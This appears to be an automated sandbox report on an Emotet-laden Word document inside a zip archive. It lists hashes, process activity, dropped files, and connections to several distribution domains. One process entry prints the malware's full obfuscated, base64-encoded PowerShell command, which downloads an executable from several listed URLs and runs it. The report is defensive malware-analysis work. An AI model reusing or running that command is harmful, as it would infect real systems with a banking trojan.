| File name: | RKJ-100120 MKF-101620.zip |
| Full analysis: | https://app.any.run/tasks/295d19b1-e2d3-4357-8daf-06a03fd3ab00 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 13:43:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 6FF05100032FC299D8A7B3B469E4E2F7 |
| SHA1: | B4DECD3ADADBEB1D72C191A71219FEBD5045AFB6 |
| SHA256: | 765AC6C0D20F7B950CC979F7F8E48104D76A769E62A1971A767F9674610301E2 |
| SSDEEP: | 1536:Kcecg5oGyCHyZ7fFRVwxnAfh3OSmdM2hmy/HT8hVhc2lkJj:kcltZLFRVwxnAfhDhI38hblkV |
MALICIOUS

Drops known malicious document
- WinRAR.exe (PID: 2064)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 2064)
PowerShell script executed
- POwersheLL.exe (PID: 2128)
Creates files in the user directory
- POwersheLL.exe (PID: 2128)
Executed via WMI
- POwersheLL.exe (PID: 2128)
INFO
Reads settings of System Certificates
- POwersheLL.exe (PID: 2128)
Creates files in the user directory
- WINWORD.EXE (PID: 3644)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:16 19:39:01 |
| ZipCRC: | 0xfe03a8bf |
| ZipCompressedSize: | 72940 |
| ZipUncompressedSize: | 165524 |
| ZipFileName: | RKJ-100120 MKF-101620.doc |
Total processes
41
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2064 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\RKJ-100120 MKF-101620.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2128 | POwersheLL -ENCOD JABQAHEAbwA4AGsANQA1AD0AKAAnAFkAMwAnACsAKAAnADUAMQAnACsAJwBsADgAJwApACsAJwBsACcAKQA7ACQAWQA5AHgANgBnAGMAdAA9ACQAQQBsADkAOAAyAGMAYQAgACsAIABbAGMAaABhAHIAXQAoADEAIAArACAAMQAgACsAIAAyADAAIAArACAAMQAwACAAKwAgADEAMAApACAAKwAgACQATABiADMAdwBqADQAZwA7ACQAQwB3AGoAMgB6AHcAcAA9ACgAJwBEAHoAJwArACgAJwBnACcAKwAnAF8AeAA1ADMAJwApACkAOwBbAHMAeQBzAHQAZQBtAC4AaQBvAC4AZABpAHIAZQBjAHQAbwByAHkAXQA6ADoAIgBjAGAAUgBgAEUAYABBAHQARQBkAEkAcgBlAEMAVABPAHIAWQAiACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwB7ADAAfQBQACcAKwAoACcAMABnACcAKwAnAGUAJwApACsAJwAzAHEAdAB7ADAAfQBBACcAKwAoACcAbgA3AGwAJwArACcAdABqACcAKQArACcANQB7ADAAfQAnACkAIAAtAGYAIABbAGMAaABhAHIAXQA5ADIAKQApADsAJABCAG8AawBpAGwAOQBqAD0AKAAnAEwAJwArACgAJwByAHIAJwArACcAaQBjAGkAaQAnACkAKQA7AFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAQwB1AHIAaQB0AFkAUABgAFIATwB0AG8AYABjAG8ATAAiACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgAiAHQAYABsAFMAMQAyACIAOwAkAFAAZQB3AHoAeQB2ADUAPQAoACcAWAAnACsAKAAnAGcAMwBjACcAKwAnADgAJwApACsAJwBhAGsAJwApADsAJABKADAAZQA0ADAAZQBkACAAPQAgACgAKAAnAEgAJwArACcAeQB1ACcAKQArACgAJwA3ACcAKwAnAHMAOQBuACcAKQArACcAZgAnACkAOwAkAFQAbABpAGYAaAB6ADgAPQAoACcAQQBvACcAKwAoACcAcwAnACsAJwBpAGMAcQAnACkAKwAnAHIAJwApADsAJABYAG0AZQBnAGgAdwBwAD0AKAAoACcAVwAnACsAJwA5AG8AegBuACcAKQArACcAeQB5ACcAKQA7ACQATwB1AGEAcwA2ADkAaAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnAEMAJwArACcAUQBiACcAKQArACgAJwBQADAAZwBlADMAJwArACcAcQAnACsAJwB0AEMAJwApACsAKAAnAFEAJwArACcAYgBBAG4ANwBsACcAKQArACgAJwB0ACcAKwAnAGoANQAnACkAKwAnAEMAJwArACcAUQAnACsAJwBiACcAKQAuACIAUgBlAGAAUABsAGEAQwBlACIAKAAoAFsAQwBoAEEAUgBdADYANwArAFsAQwBoAEEAUgBdADgAMQArAFsAQwBoAEEAUgBdADkAOAApACwAJwBcACcAKQApACsAJABKADAAZQA0ADAAZQBkACsAKAAoACcALgBlACcAKwAnAHgAJwApACsAJwBlACcAKQA7ACQATABtADgAawB2AGoAegA9ACgAJwBXAHcAJwArACgAJwA3AHgAJwArACcANABvAGkAJwApACkAOwAkAEEANAA2AHEANgB0ADMAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAYwBMAGkAZQBOAHQAOwAkAFkANABoADIANwBvAHgAPQAoACgAJwBoAHQAdAAnACsAJwBwACcAKQArACcAcwA6ACcAKwAnAC8ALwAnACsAJwBwACcAKwAoACcAbwAnACsAJwBwAHAAJwApACsAKAAnAHkAbABvAG4ALgAnACsAJwBjAG8AJwApACsAJwBtAC8AJwArACcAdwBwACcAKwAnAC0AJwArACgAJwBhAGQAJwArACcAbQBpACcAKQArACgAJwBuACcAKwAnAC8ARQAyACcAKQArACgAJwAyAHoAaABvAC8AJwArACcAKgAnACkAKwAoACcAaAB0ACcAKwAnAHQAJwApACsAKAAnAHAAcwAnACsAJwA6AC8AJwApACsAJwAvACcAKwAnAHAAJwArACcAZQByACcAKwAoACcAcwAnACsAJwBvAG4AYQBsACcAKQArACgAJwB0AHIAJwArACcAYQBpAG4AZQByACcAKQArACgAJwBzAGkAJwArACcAbgAnACkAKwAnAGQAaQAnACsAKAAnAGEAJwArACcALgBjAG8AJwArACcAbQAvACcAKQArACcAZgAnACsAJwBvACcAKwAoACcAbgB0ACcAKwAnAHMALwAnACkAKwAoACcAUQA1ADUAWAAnACsAJwAvACcAKwAnACoAaAB0AHQAJwArACcAcABzADoALwAnACkAKwAnAC8AJwArACgAJwBlAGwAZAAnACsAJwBhACcAKwAnAGgAdwAnACkAKwAnAGEALgAnACsAJwBjAG8AJwArACgAJwBtAC8AOQB0ACcAKwAnAGgALQBnAHIAJwApACsAKAAnAGEAZABlACcAKwAnAC8AJwApACsAJwBGADIAJwArACcASwAnACsAKAAnAHcAJwArACcALwAqACcAKQArACgAJwBoAHQAdAAnACsAJwBwAHMAOgAvAC8AJwArACcAbQBlAGUAJwApACsAJwBhAGsAJwArACgAJwAuAGMAbwBtAC8AJwArACcAdwAnACkAKwAoACcAcAAtACcAKwAnAGEAJwApACsAKAAnAGQAbQAnACsAJwBpAG4ALwAnACsAJwBsAGMASgAnACsAJwAvACoAaAB0AHQAcABzADoAJwApACsAKAAnAC8ALwAnACsAJwBwAHIAJwApACsAKAAnAGEAJwArACcAYgBoAGEAJwApACsAKAAnAHQAJwArACcAYwB5AGMAbABlACcAKwAnAHMAJwApACsAJwAuACcAKwAoACcAYwAnACsAJwBvAG0AJwApACsAJwAvACcAKwAoACcAcAByAGEAJwArACcAYgAnACkAKwAnAGgAYQAnACsAJwB0AGMAJwArACcAeQBjACcAKwAoACcAbABlAHMALwAnACsAJwBVADEAaQAnACkAKwAoACcANwAvACcAKwAnACoAaAAnACsAJwB0AHQAJwApACsAJwBwADoAJwArACgAJwAvACcAKwAnAC8AaAAnACkAKwAnAG8AdQAnACsAJwBzAGUAJwArACgAJwB0ACcAKwAnAHUAdAAnACsAJwBvAHIALgAnACkAKwAnAHcAJwArACgAJwBhACcAKwAnAHMAcwBlAGUAJwApACsAKAAnAGwAYQAnACsAJwAuAGMAbwAnACkAKwAnAG0AJwArACgAJwAvACcAKwAnAHgAMgBlAGsAZgAnACsAJwAvACcAKwAnAHQATQAnACkAKwAnAFIAJwArACgAJwAvACoAJwArACcAaAAnACsAJwB0AHQAcAA6AC8ALwAnACkAKwAoACcAaQBlAGkANwAuACcAKwAnAGMAJwArACcAbwAnACsAJwBtAC8AdwAnACkAKwAnAHAAJwArACcALQBhACcAKwAoACcAZABtACcAKwAnAGkAbgAnACkAKwAnAC8AJwArACcANQAnACsAJwBTACcAKwAnAGgAJwArACgAJwBLAEwAJwArACcAbgAvACcAKQArACgAJwAqAGgAdAB0AHAAcwA6ACcAKwAnAC8AJwArACcALwB3ACcAKQArACgAJwB3ACcAKwAnAHcALgAnACkAKwAoACcAcgBpACcAKwAnAGcAJwArACcAaAB0ADIAbAAnACkAKwAnAGkAJwArACgAJwBmACcAKwAnAGUAcgB4AC4AYwAnACsAJwBvACcAKQArACcAbQAvACcAKwAoACcAYQAnACsAJwBkAG0AJwApACsAKAAnAGkAJwArACcAbgAvAEEAJwApACsAKAAnAGMAZwBFACcAKwAnAEgAJwApACsAJwAvACcAKQAuACIAcwBgAHAAbABpAFQAIgAoACQAQgBsAHcAdwBpAF8AZwAgACsAIAAkAFkAOQB4ADYAZwBjAHQAIAArACAAJABYAGIAagBrAGwAaABkACkAOwAkAFMAMgAzADEAdQBoADAAPQAoACcAUgAnACsAKAAnAHgAawB2ADIAJwArACcAMwBvACcAKQApADsAZgBvAHIAZQBhAGMAaAAgACgAJABQAGIAcgAzAHgAMAAzACAAaQBuACAAJABZADQAaAAyADcAbwB4ACkAewB0AHIAeQB7ACQAQQA0ADYAcQA2AHQAMwAuACIAZABgAG8AdwBuAEwATwBhAGAARABGAGAAaQBsAEUAIgAoACQAUABiAHIAMwB4ADAAMwAsACAAJABPAHUAYQBzADYAOQBoACkAOwAkAFMAZgB3AGMAYgBjAHMAPQAoACcARQAnACsAKAAnADMAJwArACcAbwB1ACcAKQArACgAJwBfACcAKwAnAHAAaAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABPAHUAYQBzADYAOQBoACkALgAiAEwAYABFAE4AZwBgAFQAaAAiACAALQBnAGUAIAAzADQANAA1ADQAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAKAAnAHcAJwArACcAaQBuACcAKQArACgAJwAzACcAKwAnADIAXwAnACkAKwAoACcAUAAnACsAJwByAG8AYwBlAHMAcwAnACkAKQApAC4AIgBDAFIAYABlAGAAQQBUAEUAIgAoACQATwB1AGEAcwA2ADkAaAApADsAJABOADkAYgB4AHMAegA2AD0AKAAoACcAWgA5AHcAJwArACcAegB2ACcAKQArACcAbwBlACcAKQA7AGIAcgBlAGEAawA7ACQAVQB2AGYAdgBiAGwAeQA9ACgAKAAnAEgAdQAnACsAJwAzACcAKQArACcANQBwACcAKwAnAHgAagAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFEAYwBpADYAbQA2AGcAPQAoACgAJwBUADEAYwAnACsAJwBlADgAJwApACsAJwAzAHYAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3644 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2064.25150\RKJ-100120 MKF-101620.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 512
Read events
1 614
Write events
714
Delete events
184
Modification events
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\RKJ-100120 MKF-101620.zip | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (2064) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1364459582 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA81C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2128 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\B694F4IDDOM1YGC5G68Z.temp | — | |
MD5:— | SHA256:— | |||
| 2128 | POwersheLL.exe | C:\Users\admin\P0ge3qt\An7ltj5\Hyu7s9nf.exe | — | |
MD5:— | SHA256:— | |||
| 2128 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2db412.TMP | binary | |
MD5:— | SHA256:— | |||
| 3644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2128 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2064 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2064.25150\RKJ-100120 MKF-101620.doc | document | |
MD5:— | SHA256:— | |||
| 3644 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2064.25150\~$J-100120 MKF-101620.doc | pgc | |
MD5:— | SHA256:— | |||
| 3644 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
6
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2128 | POwersheLL.exe | 185.86.155.2:443 | poppylon.com | Dgn Teknoloji A.s. | TR | unknown |
2128 | POwersheLL.exe | 104.27.190.247:443 | personaltrainersindia.com | Cloudflare Inc | US | shared |
2128 | POwersheLL.exe | 104.27.161.213:443 | eldahwa.com | Cloudflare Inc | US | shared |
2128 | POwersheLL.exe | 167.86.76.68:443 | meeak.com | Arapahoe School District #6 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
poppylon.com |
| unknown |
dns.msftncsi.com |
| shared |
personaltrainersindia.com |
| unknown |
eldahwa.com |
| suspicious |
meeak.com |
| unknown |